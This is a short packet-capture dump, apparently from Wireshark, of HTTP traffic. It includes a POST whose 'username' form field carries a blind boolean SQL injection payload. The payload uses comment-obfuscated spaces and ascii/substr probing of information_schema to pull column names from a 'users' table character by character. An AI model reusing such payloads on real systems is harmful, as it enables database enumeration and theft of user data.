 http
No. Time Source Destination Protocol Length Info
3 0.446118 127.0.0.1 127.0.0.1 HTTP 496 GET /configs HTTP/1.1
5 0.446277 127.0.0.1 127.0.0.1 HTTP/JSON 360 HTTP/1.1 200 OK , JSON (application/json)
25 1.326191 100.100.1.22 100.100.1.22 HTTP 236 POST / HTTP/1.1 (application/x-www-form-urlencoded)
27 1.342379 100.100.1.22 100.100.1.22 HTTP 301 HTTP/1.1 200 OK (text/html)
Frame 25: 236 bytes on wire (1888 bits), 236 bytes captured (1888 bits) on interface \Device\NPF_Loopback, id 0
Null/Loopback
Internet Protocol Version 4, Src: 100.100.1.22, Dst: 100.100.1.22
Transmission Control Protocol, Src Port: 49246, Dst Port: 811, Seq: 219, Ack: 1, Len: 192
[2 Reassembled TCP Segments (410 bytes): #23(218), #25(192)]
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
Host: 100.100.1.22:811\r\n
User-Agent: python-requests/2.31.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Length: 192\r\n
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://100.100.1.22:811/]
[HTTP request 1/1]
[Response in frame: 27]
File Data: 192 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "1'/**/or/**/ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1,1), 1,1))=31 #"
Form item: "password" = "1"